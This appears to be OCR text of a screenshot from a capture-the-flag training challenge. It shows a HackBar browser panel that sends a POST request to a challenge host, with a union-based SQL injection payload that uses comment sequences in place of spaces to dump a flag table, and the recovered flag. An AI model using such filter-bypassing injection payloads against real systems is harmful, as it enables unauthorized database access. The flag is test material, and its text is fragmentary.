 Here is your want!
1,NSSCTF{416c79fd-9c5f-4986-b524-61962b2fdb96}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:24775/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADE
Body
id=0'union/**/select/**/1,2,group_concat(`1`)/**/from/**/(select/**/1/**/union/**/select/**/*/**/from/**/c
tftraining.flag)a/**/where/**/'1
Name
Upgrade-I
Name
User-Agen